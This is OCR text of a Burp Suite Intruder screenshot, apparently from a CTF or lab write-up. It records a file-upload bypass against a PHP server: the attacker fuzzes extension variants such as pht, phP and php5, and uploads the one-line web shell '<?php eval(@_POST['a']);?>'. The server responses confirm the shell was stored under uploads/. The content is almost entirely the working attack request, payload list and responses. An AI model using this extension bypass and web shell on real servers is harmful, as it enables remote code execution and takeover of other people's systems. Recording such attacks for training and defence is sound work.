 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 228
6 pht 200 253
7 pHp 200 253
8 Php 200 253
9 phP 200 253
1 php2 200 254
2 php3 200 254
3 php4 200 254
4 php5 200 254
10 phpt 200 254
5 phtml 200 255
Request Response
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 219.153.49.228:48427
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Origin: http://219.153.49.228:48427
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTmTFxvT4U2Fd9NSX
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
11 Referer: http://219.153.49.228:48427/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryTmTFxvT4U2Fd9NSX
17 Content-Disposition: form-data; name="upfile"; filename="websell.phP"
18 Content-Type: application/octet-stream
19
20 <?php eval(@_POST['a']);?>
21 ------WebKitFormBoundaryTmTFxvT4U2Fd9NSX
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 ------WebKitFormBoundaryTmTFxvT4U2Fd9NSX--
26
? < + > Type a search term 0 matches
Finished
Result 6 | Intruder attack 1
Payload: pht
Status: 200
Length: 253
Timer: 71
Previous
Next
Action
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Aug 2020 01:13:24 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 50
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 □□□□□□□□□□uploads/websell.pht
10
? < + > Type a search term 0 matches
Result 9 | Intruder attack 1
Payload: phP
Status: 200
Length: 253
Timer: 81
Previous
Next
Action
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Aug 2020 01:13:28 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Content-Length: 50
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 □□□□□□□□□□uploads/websell.phP
10
don9sec